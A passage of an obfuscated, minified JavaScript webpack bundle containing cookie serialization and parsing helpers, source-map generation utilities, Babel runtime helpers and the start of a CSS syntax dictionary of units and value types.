a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3364)](o,s),n=l,0))},has:n=>e[t(2112)](n),delete(r){const o=t;if(!e[o(2112)](r))return!1;const s=e[o(4325)](r);return e[o(1750)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3491)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2F;e.l=function(t,e,n){const s=a2F;var a=n||{},c=a[s(951)]||i;if(s(997)!=typeof c)throw new TypeError(s(2391));if(!o[s(968)](t))throw new TypeError(s(2826));var l=c(e);if(l&&!o[s(968)](l))throw new TypeError(s(4472));var u=t+"="+l;if(null!=a[s(3552)]){var d=a[s(3552)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2722));u+=s(3672)+Math[s(736)](d)}if(a[s(1917)]){if(!o[s(968)](a[s(1917)]))throw new TypeError(s(3069));u+=s(1538)+a[s(1917)]}if(a[s(1682)]){if(!o[s(968)](a[s(1682)]))throw new TypeError(s(2913));u+=s(2681)+a[s(1682)]}if(a[s(2430)]){var h=a[s(2430)];if(!function(t){const e=s;return e(1505)===r[e(3984)](t)||t instanceof Date}(h)||isNaN(h[s(2910)]()))throw new TypeError(s(1785));u+=s(3413)+h[s(4419)]()}if(a[s(519)]&&(u+=s(1848)),a[s(1734)]&&(u+=s(3311)),a[s(1431)]&&(u+=s(823)),a[s(3076)])switch(s(1716)==typeof a[s(3076)]?a[s(3076)][s(1683)]():a[s(3076)]){case s(1381):u+=s(2786);break;case s(1776):u+=s(4114);break;case s(2005):u+=s(2919);break;default:throw new TypeError(s(1009))}if(a[s(3556)])switch(s(1716)==typeof a[s(3556)]?a[s(3556)][s(1683)]():a[s(3556)]){case!0:u+=s(3396);break;case s(945):u+=s(1450);break;case s(2243):u+=s(3396);break;case s(1635):u+=s(3581);break;default:throw new TypeError(s(4371))}return u};var r=Object[n(884)][n(668)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2F;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2F;return e(1716)==typeof t&&!!t[e(1652)]()}function o(t,e){const o=a2F;var i=t[o(4179)](";")[o(2094)](r),s=function(t){const e=o;var n="",r="",i=t[e(4179)]("=");return i[e(4044)]>1?(n=i[e(4429)](),r=i[e(1425)]("=")):r=t,{name:n,value:r}}(i[o(4429)]()),a=s[o(3504)],c=s[o(1020)];e=e?Object[o(1543)]({},n,e):n;try{c=e[o(4054)]?decodeURIComponent(c):c}catch(t){console[o(1581)](o(1717)+c+o(4221),t)}var l={name:a,value:c};return i[o(2285)]((function(t){const e=o;var n=t[e(4179)]("="),r=n[e(4429)]()[e(2522)]()[e(1683)](),i=n[e(1425)]("=");e(2430)===r?l[e(2430)]=new Date(i):e(1282)===r?l[e(3552)]=parseInt(i,10):e(1734)===r?l[e(1734)]=!0:e(1326)===r?l[e(519)]=!0:e(1571)===r?l[e(3556)]=i:e(1431)===r?l[e(1431)]=!0:l[r]=i})),l}function i(t,e){const i=a2F;if(e=e?Object[i(1543)]({},n,e):n,!t)return e[i(1671)]?{}:[];if(t[i(2250)])if(i(997)==typeof t[i(2250)][i(3366)])t=t[i(2250)][i(3366)]();else if(t[i(2250)][i(838)])t=t[i(2250)][i(838)];else{var s=t[i(2250)][Object[i(2173)](t[i(2250)])[i(949)]((function(t){const e=i;return e(838)===t[e(1683)]()}))];s||!t[i(2250)][i(3074)]||e[i(4460)]||console[i(2090)](i(4480)),t=s}return Array[i(3408)](t)||(t=[t]),e[i(1671)]?t[i(2094)](r)[i(4292)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3504)]]=s,t}),{}):t[i(2094)](r)[i(1671)]((function(t){return o(t,e)}))}t[e(732)]=i,t[e(732)][e(4278)]=i,t[e(732)][e(3690)]=o,t[e(732)][e(3791)]=function(t){const n=e;if(Array[n(3408)](t))return t;if(n(1716)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4044)]&&/\s/[e(968)](t[e(2479)](l));)l+=1;return l<t[e(4044)]}for(;l<t[n(4044)];){for(r=l,a=!1;u();)if(","===(o=t[n(2479)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4044)]&&"="!==(o=t[n(2479)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4044)]&&"="===t[n(2479)](l)?(a=!0,l=s,c[n(923)](t[n(2795)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4044)])&&c[n(923)](t[n(2795)](r,t[n(4044)]))}return c}},7367:(t,e,n)=>{const r=a2F;var o=n(9155),i=Object[r(884)][r(1287)],s=r(4248)!=typeof Map;function a(){const t=r;this[t(3376)]=[],this[t(1123)]=s?new Map:Object[t(4271)](null)}a[r(2298)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4044)];i<s;i++)o[n(2076)](t[i],e);return o},a[r(884)][r(1902)]=function(){const t=r;return s?this[t(1123)][t(1902)]:Object[t(1678)](this[t(1123)])[t(4044)]},a[r(884)][r(2076)]=function(t,e){const n=r;var a=s?t:o[n(2705)](t),c=s?this[n(2112)](t):i[n(3984)](this[n(1123)],a),l=this[n(3376)][n(4044)];c&&!e||this[n(3376)][n(923)](t),c||(s?this[n(1123)][n(3364)](t,l):this[n(1123)][a]=l)},a[r(884)][r(2112)]=function(t){const e=r;if(s)return this[e(1123)][e(2112)](t);var n=o[e(2705)](t);return i[e(3984)](this[e(1123)],n)},a[r(884)][r(3628)]=function(t){const e=r;if(s){var n=this[e(1123)][e(4325)](t);if(n>=0)return n}else{var a=o[e(2705)](t);if(i[e(3984)](this[e(1123)],a))return this[e(1123)][a]}throw new Error('"'+t+e(1893))},a[r(884)].at=function(t){const e=r;if(t>=0&&t<this[e(3376)][e(4044)])return this[e(3376)][t];throw new Error(e(3764)+t)},a[r(884)][r(4106)]=function(){const t=r;return this[t(3376)][t(1095)]()},e.C=a},540:(t,e,n)=>{const r=a2F;var o=n(7476);e[r(951)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(951)](n)}while(a>0);return s},e[r(4218)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4044)],d=0,h=0;do{if(e>=u)throw new Error(i(3096));if(-1===(a=o[i(4218)](t[i(1989)](e++))))throw new Error(i(4191)+t[i(2479)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1020)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2528)]=e}},7476:(t,e)=>{const n=a2F;var r=n(2948)[n(4179)]("");e[n(951)]=function(t){const e=n;if(0<=t&&t<r[e(4044)])return r[t];throw new TypeError(e(2852)+t)},e[n(4218)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2F;var o=n(9155);function i(){const t=a2F;this[t(3376)]=[],this[t(1367)]=!0,this[t(4439)]={generatedLine:-1,generatedColumn:0}}i[r(884)][r(4175)]=function(t,e){const n=r;this[n(3376)][n(2285)](t,e)},i[r(884)][r(2076)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(4439)])[e(4304)],a=i[e(4304)],c=n[e(1737)],l=i[e(1737)],a>s||a==s&&l>=c||o[e(3949)](n,i)<=0?(this[e(4439)]=t,this[e(3376)][e(923)](t)):(this[e(1367)]=!1,this[e(3376)][e(923)](t))},i[r(884)][r(4106)]=function(){const t=r;return this[t(1367)]||(this[t(3376)][t(2294)](o[t(3949)]),this[t(1367)]=!0),this[t(3376)]},e.P=i},241:(t,e,n)=>{const r=a2F;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2F;t||(t={}),this[e(2711)]=i[e(2699)](t,e(1185),null),this[e(643)]=i[e(2699)](t,e(3582),null),this[e(1592)]=i[e(2699)](t,e(1439),!1),this[e(4067)]=i[e(2699)](t,e(3594),!1),this[e(3710)]=new s,this[e(694)]=new s,this[e(2263)]=new a,this[e(2959)]=null}c[r(884)][r(2439)]=3,c[r(3530)]=function(t,e){const n=r;var o=t[n(3582)],s=new c(Object[n(1543)](e||{},{file:t[n(1185)],sourceRoot:o}));return t[n(3291)]((function(t){const e=n;var r={generated:{line:t[e(4304)],column:t[e(1737)]}};null!=t[e(3972)]&&(r[e(3972)]=t[e(3972)],null!=o&&(r[e(3972)]=i[e(3571)](o,r[e(3972)])),r[e(1447)]={line:t[e(1518)],column:t[e(865)]},null!=t[e(3504)]&&(r[e(3504)]=t[e(3504)])),s[e(4159)](r)})),t[n(2134)][n(2285)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3571)](o,e)),s[r(3710)][r(2112)](a)||s[r(3710)][r(2076)](a);var c=t[r(2590)](e);null!=c&&s[r(4397)](e,c)})),s},c[r(884)][r(4159)]=function(t){const e=r;var n=i[e(2699)](t,e(4055)),o=i[e(2699)](t,e(1447),null),s=i[e(2699)](t,e(3972),null),a=i[e(2699)](t,e(3504),null);(this[e(1592)]||!1!==this[e(4293)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3710)][e(2112)](s)||this[e(3710)][e(2076)](s)),null!=a&&(a=String(a),this[e(694)][e(2112)](a)||this[e(694)][e(2076)](a)),this[e(2263)][e(2076)]({generatedLine:n[e(3198)],generatedColumn:n[e(3573)],originalLine:null!=o&&o[e(3198)],originalColumn:null!=o&&o[e(3573)],source:s,name:a}))},c[r(884)][r(4397)]=function(t,e){const n=r;var o=t;null!=this[n(643)]&&(o=i[n(3571)](this[n(643)],o)),null!=e?(this[n(2959)]||(this[n(2959)]=Object[n(4271)](null)),this[n(2959)][i[n(2705)](o)]=e):this[n(2959)]&&(delete this[n(2959)][i[n(2705)](o)],0===Object[n(2173)](this[n(2959)])[n(4044)]&&(this[n(2959)]=null))},c[r(884)][r(1582)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1185)])throw new Error(o(3807));a=t[o(1185)]}var c=this[o(643)];null!=c&&(a=i[o(3571)](c,a));var l=new s,u=new s;this[o(2263)][o(4175)]((function(e){const r=o;if(e[r(3972)]===a&&null!=e[r(1518)]){var s=t[r(4122)]({line:e[r(1518)],column:e[r(865)]});null!=s[r(3972)]&&(e[r(3972)]=s[r(3972)],null!=n&&(e[r(3972)]=i[r(1425)](n,e[r(3972)])),null!=c&&(e[r(3972)]=i[r(3571)](c,e[r(3972)])),e[r(1518)]=s[r(3198)],e[r(865)]=s[r(3573)],null!=s[r(3504)]&&(e[r(3504)]=s[r(3504)]))}var d=e[r(3972)];null==d||l[r(2112)](d)||l[r(2076)](d);var h=e[r(3504)];null==h||u[r(2112)](h)||u[r(2076)](h)}),this),this[o(3710)]=l,this[o(694)]=u,t[o(2134)][o(2285)]((function(e){const r=o;var s=t[r(2590)](e);null!=s&&(null!=n&&(e=i[r(1425)](n,e)),null!=c&&(e=i[r(3571)](c,e)),this[r(4397)](e,s))}),this)},c[r(884)][r(4293)]=function(t,e,n,o){const i=r;if(e&&i(4342)!=typeof e[i(3198)]&&i(4342)!=typeof e[i(3573)]){var s=i(1054);if(this[i(4067)])return i(4248)!=typeof console&&console[i(2090)]&&console[i(2090)](s),!1;throw new Error(s)}if((!(t&&i(3198)in t&&i(3573)in t&&t[i(3198)]>0&&t[i(3573)]>=0)||e||n||o)&&!(t&&i(3198)in t&&i(3573)in t&&e&&i(3198)in e&&i(3573)in e&&t[i(3198)]>0&&t[i(3573)]>=0&&e[i(3198)]>0&&e[i(3573)]>=0&&n)){if(s=i(3688)+JSON[i(3566)]({generated:t,source:n,original:e,name:o}),this[i(4067)])return i(4248)!=typeof console&&console[i(2090)]&&console[i(2090)](s),!1;throw new Error(s)}},c[r(884)][r(1067)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2263)][t(4106)](),g=0,w=p[t(4044)];g<w;g++){if(e="",(n=p[g])[t(4304)]!==l)for(c=0;n[t(4304)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3949)](n,p[g-1]))continue;e+=","}e+=o[t(951)](n[t(1737)]-c),c=n[t(1737)],null!=n[t(3972)]&&(a=this[t(3710)][t(3628)](n[t(3972)]),e+=o[t(951)](a-f),f=a,e+=o[t(951)](n[t(1518)]-1-d),d=n[t(1518)]-1,e+=o[t(951)](n[t(865)]-u),u=n[t(865)],null!=n[t(3504)]&&(s=this[t(694)][t(3628)](n[t(3504)]),e+=o[t(951)](s-h),h=s)),m+=e}return m},c[r(884)][r(2537)]=function(t,e){const n=r;return t[n(1671)]((function(t){const r=n;if(!this[r(2959)])return null;null!=e&&(t=i[r(3571)](e,t));var o=i[r(2705)](t);return Object[r(884)][r(1287)][r(3984)](this[r(2959)],o)?this[r(2959)][o]:null}),this)},c[r(884)][r(3812)]=function(){const t=r;var e={version:this[t(2439)],sources:this[t(3710)][t(4106)](),names:this[t(694)][t(4106)](),mappings:this[t(1067)]()};return null!=this[t(2711)]&&(e[t(1185)]=this[t(2711)]),null!=this[t(643)]&&(e[t(3582)]=this[t(643)]),this[t(2959)]&&(e[t(2267)]=this[t(2537)](e[t(2134)],e[t(3582)])),e},c[r(884)][r(668)]=function(){const t=r;return JSON[t(3566)](this[t(3812)]())},e.x=c},9155:(t,e)=>{const n=a2F;e[n(2699)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4044)])return r;throw new Error('"'+e+o(2228))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2060)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(794)]&&(r+=t[e(794)]+":"),r+="//",t[e(3505)]&&(r+=t[e(3505)]+"@"),t[e(3611)]&&(r+=t[e(3611)]),t[e(2841)]&&(r+=":"+t[e(2841)]),t[e(1682)]&&(r+=t[e(1682)]),r}e[n(921)]=i,e[n(1822)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1682)])return t;o=a[r(1682)]}for(var c=e[r(1929)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3628)]("/",u))){l[r(923)](o[r(1095)](u));break}for(l[r(923)](o[r(1095)](u,d));d<o[r(4044)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4044)]-1;d>=0;d--)"."===(h=l[d])?l[r(2799)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2799)](d+1,f),f=0):(l[r(2799)](d,2),f--));return""===(o=l[r(1425)]("/"))&&(o=c?"/":"."),a?(a[r(1682)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4044)];r++)if(c[r][e(3496)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1958)]}var i=a(t);return c[e(3894)]({input:t,result:i}),c[e(4044)]>32&&c[e(2160)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1682)]||"/"),a&&!a[r(794)])return c&&(a[r(794)]=c[r(794)]),s(a);if(a||e[r(2060)](o))return e;if(c&&!c[r(3611)]&&!c[r(1682)])return c[r(3611)]=e,s(c);var u="/"===e[r(2479)](0)?e:l(t[r(3072)](/\/+$/,"")+"/"+e);return c?(c[r(1682)]=u,s(c)):u}e[n(2202)]=l,e[n(1425)]=u,e[n(1929)]=function(t){const e=n;return"/"===t[e(2479)](0)||r[e(968)](t)},e[n(3571)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3072)](/\/$/,"");for(var o=0;0!==e[r(3628)](t+"/");){var i=t[r(3109)]("/");if(i<0)return e;if((t=t[r(1095)](0,i))[r(2060)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1425)](r(2866))+e[r(2984)](t[r(4044)]+1)};var d=!(n(1362)in Object[n(4271)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4044)];if(r<9)return!1;if(95!==t[e(1989)](r-1)||95!==t[e(1989)](r-2)||111!==t[e(1989)](r-3)||116!==t[e(1989)](r-4)||111!==t[e(1989)](r-5)||114!==t[e(1989)](r-6)||112!==t[e(1989)](r-7)||95!==t[e(1989)](r-8)||95!==t[e(1989)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1989)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2705)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1269)]=d?h:function(t){const e=n;return f(t)?t[e(1095)](1):t},e[n(3279)]=function(t,e,r){const o=n;var i=m(t[o(3972)],e[o(3972)]);return 0!==i||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])||r||0!=(i=t[o(1737)]-e[o(1737)])||0!=(i=t[o(4304)]-e[o(4304)])?i:m(t[o(3504)],e[o(3504)])},e[n(892)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])||r||0!=(i=t[o(1737)]-e[o(1737)])||0!=(i=t[o(4304)]-e[o(4304)])?i:m(t[o(3504)],e[o(3504)])},e[n(4461)]=function(t,e,r){const o=n;var i=t[o(4304)]-e[o(4304)];return 0!==i||0!=(i=t[o(1737)]-e[o(1737)])||r||0!==(i=m(t[o(3972)],e[o(3972)]))||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])?i:m(t[o(3504)],e[o(3504)])},e[n(3282)]=function(t,e,r){const o=n;var i=t[o(1737)]-e[o(1737)];return 0!==i||r||0!==(i=m(t[o(3972)],e[o(3972)]))||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])?i:m(t[o(3504)],e[o(3504)])},e[n(3949)]=function(t,e){const r=n;var o=t[r(4304)]-e[r(4304)];return 0!==o||0!=(o=t[r(1737)]-e[r(1737)])||0!==(o=m(t[r(3972)],e[r(3972)]))||0!=(o=t[r(1518)]-e[r(1518)])||0!=(o=t[r(865)]-e[r(865)])?o:m(t[r(3504)],e[r(3504)])},e[n(1894)]=function(t){const e=n;return JSON[e(4278)](t[e(3072)](/^\)]}'[^\n]*\n/,""))},e[n(1106)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4044)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3545));if(a[o(1682)]){var c=a[o(1682)][o(3109)]("/");c>=0&&(a[o(1682)]=a[o(1682)][o(2795)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2F;return(e=(0,r.A)(e))in t?Object[o(717)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2F;if(n(4052)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(914)]];if(void 0!==o){var i=o[n(3984)](t,e||n(2170));if(n(4052)!=(0,r.A)(i))return i;throw new TypeError(n(1416))}return(n(1716)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2F;var n=(0,o.A)(t,e(1716));return e(1584)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2F;return(r=e(997)==typeof Symbol&&e(1584)==typeof Symbol[e(4385)]?function(t){return typeof t}:function(t){const n=e;return t&&n(997)==typeof Symbol&&t[n(4290)]===Symbol&&t!==Symbol[n(884)]?n(1584):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1701),r(1920),r(2168),r(1173),r(4105)],units:{angle:[r(1549),r(4166),r(1309),r(1642)],decibel:["db"],flex:["fr"],frequency:["hz",r(3344)],length:["cm","mm","q","in","pt","pc","px","em",r(4496),"ex",r(3224),r(2769),r(1914),"ch",r(977),"ic",r(1660),"lh",r(2222),"vw",r(2738),r(4347),r(974),"vh",r(4316),r(910),r(924),"vi",r(2663),r(2220),r(4096),"vb",r(2540),r(2983),r(2764),r(2573),r(3796),r(1228),r(1193),r(2212),r(1623),r(1676),r(2892),r(4387),r(1556),r(4160),r(3309),r(2706),r(2279)],resolution:[r(1542),r(2851),r(2208),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2730),"absolute-size":r(4249),"acos()":r(4466),"alpha-value":r(1421),"angle-percentage":r(4108),"angular-color-hint":r(2037),"angular-color-stop":r(2583),"angular-color-stop-list":r(2514),"animateable-feature":r(978),"asin()":r(773),"atan()":r(1769),"atan2()":r(4454),attachment:r(2889),"attr()":r(3443),"attr-matcher":r(2295),"attr-modifier":r(930),"attribute-selector":r(3266),"auto-repeat":r(1049),"auto-track-list":r(3149),axis:r(2547),"baseline-position":r(3925),"basic-shape":r(2902),"bg-image":r(1780),"bg-layer":r(4339),"bg-position":r(703),"bg-size":r(3595),"blur()":r(1821),"blend-mode":r(4340),box:r(3903),"brightness()":r(3467),"calc()":r(4313),"calc-sum":r(4349),"calc-product":r(1940),"calc-value":r(514),"calc-constant":r(2464),"cf-final-image":r(748),"cf-mixing-image":r(3155),"circle()":r(4189),"clamp()":r(541),"class-selector":r(4020),"clip-source":r(3394),color:r(2159),"color-stop":r(2436),"color-stop-angle":r(852),"color-stop-length":r(3465),"color-stop-list":r(672),"color-interpolation-method":r(2817),combinator:r(883),"common-lig-values":r(4435),"compat-auto":r(1912),"composite-style":r(2393),"compositing-operator":r(2341),"compound-selector":r(2157),"compound-selector-list":r(3963),"complex-selector":r(1499),"complex-selector-list":r(2818),"conic-gradient()":r(3458),"contextual-alt-values":r(839),"content-distribution":r(4036),"content-list":r(2990),"content-position":r(1299),"content-replacement":r(2006),"contrast()":r(2477),"cos()":r(3243),counter:r(3417),"counter()":r(4197),"counter-name":r(1443),"counter-style":r(4471),"counter-style-name":r(1443),"counters()":r(3057),"cross-fade()":r(1281),"cubic-bezier-timing-function":r(1072),"deprecated-system-color":r(1700),"discretionary-lig-values":r(1323),"display-box":r(757),"display-inside":r(4401),"display-internal":r(3289),"display-legacy":r(1646),"display-listitem":r(3742),"display-outside":r(3667),"drop-shadow()":r(2701),"east-asian-variant-values":r(4450),"east-asian-width-values":r(795),"element()":r(3715),"ellipse()":r(1889),"ending-shape":r(1820),"env()":r(4126),"exp()":r(3869),"explicit-track-list":r(4163),"family-name":r(3322),"feature-tag-value":r(2753),"feature-type":r(664),"feature-value-block":r(4073),"feature-value-block-list":r(1137),"feature-value-declaration":r(3182),"feature-value-declaration-list":r(1477),"feature-value-name":r(1443),"fill-rule":r(771),"filter-function":r(3859),"filter-function-list":r(3042),"final-bg-layer":r(670),"fixed-breadth":r(3806),"fixed-repeat":r(3154),"fixed-size":r(3403),"font-stretch-absolute":r(4490),"font-variant-css21":r(1346),"font-weight-absolute":r(1007),"frequency-percentage":r(4353),"general-enclosed":r(965),"generic-family":r(3288),"generic-name":r(1124),"geometry-box":r(909),gradient:r(3104),"grayscale()":r(4092),"grid-line":r(2951),"historical-lig-values":r(1992),"hsl()":r(4310),"hsla()":r(2054),hue:r(4378),"hue-rotate()":r(1725),"hue-interpolation-method":r(2047),"hwb()":r(2671),"hypot()":r(3702),image:r(1446),"image()":r(3716),"image-set()":r(1884),"image-set-option":r(1743),"image-src":r(2712),"image-tags":r(1140),"inflexible-breadth":r(4273),"inset()":r(1758),"invert()":r(3539),"keyframes-name":r(1374),"keyframe-block":r(2581),"keyframe-block-list":r(1043),"keyframe-selector":r(2996),"lab()":r(2756),"layer()":r(1100),"layer-name":r(1077),"lch()":r(1392),"leader()":r(2063),"leader-type":r(798),"length-percentage":r(2502),"light-dark()":r(3051),"line-names":r(530),"line-name-list":r(961),"line-style":r(1388),"line-width":r(2496),"linear-color-hint":r(3806),"linear-color-stop":r(2461),"linear-gradient()":r(1103),"log()":r(2422),"mask-layer":r(1552),"mask-position":r(2404),"mask-reference":r(3957),"mask-source":r(3394),"masking-mode":r(1417),"matrix()":r(4225),"matrix3d()":r(2744),"max()":r(681),"media-and":r(3455),"media-condition":r(1987),"media-condition-without-or":r(1210),"media-feature":r(2513),"media-in-parens":r(1998),"media-not":r(3706),"media-or":r(2545),"media-query":r(3046),"media-query-list":r(2912),"media-type":r(4210),"mf-boolean":r(1033),"mf-name":r(4210),"mf-plain":r(2284),"mf-range":r(2923),"mf-value":r(1268),"min()":r(4007),"minmax()":r(3516),"mod()":r(3045),"name-repeat":r(1024),"named-color":r(1913),"namespace-prefix":r(4210),"ns-prefix":r(1689),"number-percentage":r(1421),"numeric-figure-values":r(1942),"numeric-fraction-values":r(1624),"numeric-spacing-values":r(603),nth:r(1429),"opacity()":r(616),"overflow-position":r(1982),"outline-radius":r(2502),"page-body":r(2191),"page-margin-box":r(2530),"page-margin-box-type":r(1251),"page-selector-list":r(2069),"page-selector":r(2304),"page-size":r(2986),"path()":r(1794),"paint()":r(3024),"perspective()":r(4361),"polygon()":r(3497),"polar-color-space":r(551),position:r(1638),"pow()":r(4025),"pseudo-class-selector":r(3250),"pseudo-element-selector":r(4402),"pseudo-page":r(3535),quote:r(4485),"radial-gradient()":r(3365),ratio:r(1014),"ray()":r(4438),"ray-size":r(1278),"rectangular-color-space":r(2641),"relative-selector":r(1093),"relative-selector-list":r(931),"relative-size":r(4324),"rem()":r(2819),"repeat-style":r(4406),"repeating-conic-gradient()":r(563),"repeating-linear-gradient()":r(3514),"repeating-radial-gradient()":r(1761),"reversed-counter-name":r(4199),"rgb()":r(3351),"rgba()":r(856),"rotate()":r(2552),"rotate3d()":r(991),"rotateX()":r(1448),"rotateY()":r(4274),"rotateZ()":r(2900),"round()":r(2657),"rounding-strategy":r(2803),"saturate()":r(1768),"scale()":r(3956),"scale3d()":r(4022),"scaleX()":r(3737),"scaleY()":r(2848),"scaleZ()":r(1885),"scroll()":r(3111),scroller:r(1672),"self-position":r(4102),"shape-radius":r(4222),"sign()":r(2796),"skew()":r(3006),"skewX()":r(667),"skewY()":r(3847),"sepia()":r(4187),shadow:r(1519),"shadow-t":r(4445),shape:r(2749),"shape-box":r(2109),"side-or-corner":r(962),"sin()":r(2064),"single-animation":r(2737),"single-animation-direction":r(674),"single-animation-fill-mode":r(3440),"single-animation-iteration-count":r(572),"single-animation-play-state":r(942),"single-animation-timeline":r(1981),"single-transition":r(2345),"single-transition-property":r(778),size:r(1760),"sqrt()":r(1985),"step-position":r(3912),"step-timing-function":r(2291),"subclass-selector":r(2333),"supports-condition":r(1832),"supports-in-parens":r(1759),"supports-feature":r(1770),"supports-decl":r(2313),"supports-selector-fn":r(2587),symbol:r(1540),"system-color":r(4120),"tan()":r(1485),target:r(1903),"target-counter()":r(3668),"target-counters()":r(3935),"target-text()":r(2645),"time-percentage":r(2399),"timeline-range-name":r(1963),"easing-function":r(1073),"track-breadth":r(710),"track-list":r(925),"track-repeat":r(3418),"track-size":r(2846),"transform-function":r(4317),"transform-list":r(1779),"transition-behavior-value":r(3815),"translate()":r(2854),"translate3d()":r(4125),"translateX()":r(1590),"translateY()":r(4382),"translateZ()":r(907),"type-or-unit":r(4469),"type-selector":r(2927),"var()":r(1283),"view()":r(3876),"viewport-length":r(2979),"visual-box":r(4247),"wq-name":r(3159),"-legacy-gradient":r(1774),"-legacy-linear-gradient":r(507),"-legacy-repeating-linear-gradient":r(3472),"-legacy-linear-gradient-arguments":r(1047),"-legacy-radial-gradient":r(2488),"-legacy-repeating-radial-gradient":r(3447),"-legacy-radial-gradient-arguments":r(1547),"-legacy-radial-gradient-size":r(2498),"-legacy-radial-gradient-shape":r(1820),"-non-standard-font":r(1973),"-non-standard-color":r(3385),"-non-standard-image-rendering":r(586),"-non-standard-overflow":r(4443),"-non-standard-size":r(2151),"-webkit-gradient()":r(3297),"-webkit-gradient-color-stop":r(1186),"-webkit-gradient-point":r(604),"-webkit-gradient-radius":r(2502),"-webkit-gradient-type":r(3790),"-webkit-mask-box-repeat":r(1857),"-ms-filter-function-list":r(3053),"-ms-filter-function":r(720),"-ms-filter-function-progid":r(1215),"-ms-filter-function-legacy":r(3262),"absolute-color-base":r(2301),"absolute-color-function":r(793),age:r(2838),"anchor-name":r(2855),"attr-name":r(1834),"attr-fallback":r(3858),"bg-clip":r(1805),bottom:r(4097),"container-name":r(1443),"container-condition":r(4459),"coord-box":r(2287),"generic-voice":r(2849),gender:r(1461),"generic-script-specific":r(1860),"generic-complete":r(3755),"generic-incomplete":r(3253),"-non-standard-generic-family":r(3887),left:r(4097),"color-base":r(2695),"color-function":r(793),"device-cmyk()":r(526),"legacy-device-cmyk-syntax":r(545),"modern-device-cmyk-syntax":r(2144),"cmyk-component":r(989),"color-mix()":r(1294),"color-space":r(3040),"custom-color-space":r(2855),paint:r(2329),"palette-identifier":r(2855),right:r(4097),"scope-start":r(4263),"scope-end":r(4263),"forgiving-selector-list":r(2860),"forgiving-relative-selector-list":r(1169),"selector-list":r(4139),"complex-real-selector-list":r(901),"simple-selector-list":r(2085),"relative-real-selector-list":r(3389),"complex-selector-unit":r(1539),"complex-real-selector":r(3872),"relative-real-selector":r(2365),"pseudo-compound-selector":r(658),"simple-selector":r(4074),"legacy-pseudo-element-selector":r(983),"single-animation-composition":r(1161),"svg-length":r(4140),"svg-writing-mode":r(609),top:r(4097),x:r(2135),y:r(2135),declaration:r(1097),"de